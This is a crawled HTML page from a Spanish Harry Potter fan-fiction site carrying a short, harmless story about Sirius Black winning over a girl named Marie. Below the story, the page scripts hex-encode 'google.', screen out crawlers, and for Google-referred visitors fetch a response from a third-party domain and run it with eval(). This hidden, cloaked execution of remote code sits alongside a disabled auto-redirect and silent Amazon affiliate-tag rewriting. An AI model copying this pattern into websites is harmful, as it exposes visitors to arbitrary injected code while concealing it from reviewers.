

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/the-black-prince/
body_size: 10267
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>The Black Prince - Fanfics de Harry Potter</title>

        <meta name="description" content="Walburga Black había tenido un hijo con su esposo Orión, Sirius Orión Black era el primogénito del matrimonio. Y sin ninguna duda, era el príncipe Black. Cua...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/the-black-prince/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="The Black Prince - Fanfics de Harry Potter">

        <meta property="og:description" content="Walburga Black había tenido un hijo con su esposo Orión, Sirius Orión Black era el primogénito del matrimonio. Y sin ninguna duda, era el príncipe Black. Cua...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="The Black Prince - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/the-black-prince/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-01T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="The Black Prince - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Walburga Black había tenido un hijo con su esposo Orión, Sirius Orión Black era el primogénito del matrimonio. Y sin ninguna duda, era el príncipe Black. Cua...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="The Black Prince - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "The Black Prince - Fanfics de Harry Potter",

          "description": "Walburga Black hab\u00eda tenido un hijo con su esposo Ori\u00f3n, Sirius Ori\u00f3n Black era el primog\u00e9nito del matrimonio. Y sin ninguna duda, era el pr\u00edncipe Black. Cua...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-01T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/the-black-prince\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/the-black-prince\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "The Black Prince - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/the-black-prince\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7251" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            The Black Prince - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>The Black Prince - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 01/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>W</strong>alburga Black había tenido un hijo con su esposo Orión, Sirius Orión Black era el primogénito del matrimonio. Y sin ninguna duda, era el príncipe Black. </p><p>Cuando su hermano Regulus nació un año después, Sirius ya había demostrado que el pequeño, jamás podría arrebatarle el puesto del príncipe Black. Tenía un año y con una mirada conseguía todo lo que quería de su madre y de sus tías. </p><p>Los años pasaban y el pequeño Sirius, cada año más mayor, más pícaro y mucho, pero mucho más travieso que el anterior. </p><p>A los dos años, Sirius dio su primera muestra de magia. ¡Todos estaban asombrados, el pequeño Black demostraba tener poderío! Quería un sonajero. Y el sonajero tuvo.</p><p>Ahí, comenzó la frase que le seguiría el resto de su vida. "Lo que Sirius quiere; Sirius tiene." </p><p>A los cuatro años, Sirius rompió más de la mitad de la vajilla de los Black. A los siete, estiró del pelo a Bellatrix, ¡Y no salió herido! </p><p>A los once, todo cambió en su familia. </p><p>Entró en Gryffindor.Se hizo amigo de un traidor a la sangre, y de dos mestizos.Se convirtió en el rebelde de la escuela.Enamoró a todas las chicas, fueran o no de su curso. Se convirtió en el terror de los Slytherin.</p><p>Y abandonó a su familia. A los principios de esta, y todas esas estupideces, por ella, una chica rubia, hija de muggles, también Gryffindor, sin dinero. </p><p>Marie.¿Qué pasa, Black?Levantó la vista de su libro. Sirius sonrió, tímidamente. Era la primera vez que tenía miedo de hablarle a una chica. Quizá porque no era una chica corriente.Tu... Esto.. ¿Querrías.. ya sabes?¿Ir a Hogsmeade el sábado?El asintió.¿Contigo?Volvió a asentir, y ella volvió a leer.No.Pero.. ¿Por qué? Verás, Black.Lo miró. Es más que nada, que, no salgo con idiotas.</p><p>El príncipe Black había sido derrotado. </p><p>No sería hasta el verano después de acabar Hogwarts, que Marie se dignó a darle una oportunidad.</p><p>Marie.</p><p>Parecía tradición, cuando ella iba a ver a los Potter, el la saludaba, ella le devolvía el saludo, sin conversar. El enamorado de ella. Ella enamorada de él.</p><p>¡Ya está bien! Había chillado una vez Lily, ya Potter.¿Qué diablos te pasa, pelirroja?Preguntó Sirius, mirando a la mujer de su mejor amigo.Tú, vas a aceptar una cita con el perro este.Había dicho la pelirroja señalando a su mejor amiga, y posteriormente, al príncipe Black.Y tú, te vas a comportar como un caballero.¿Y yo?Dijo James, todos le miraron.¿Qué? ¡Me sentí marginado!</p><p>Todos rieron. </p><p>Y el príncipe Black, volvió a reinar, gracias a la pelirroja. Porque por fin tenía a su chica. </p><p></p><p><hr>Este one va dedicado a Claudia Lupin Black, ¿Por qué? Porque mola.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#34565d405158575c414c744d555c5b5b1a5147"><span class="__cf_email__" data-cfemail="46242f32232a252e333e063f272e2929682335">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#66040f12030a050e131e261f070e0909480315"><span class="__cf_email__" data-cfemail="7c1e150819101f1409043c051d14131352190f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=7384&from=potterfics.es&id=3408')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#95f7fae1fcfffafbf9fcfbf0d5f2f8f4fcf9bbf6faf8" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=The+Black+Prince+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
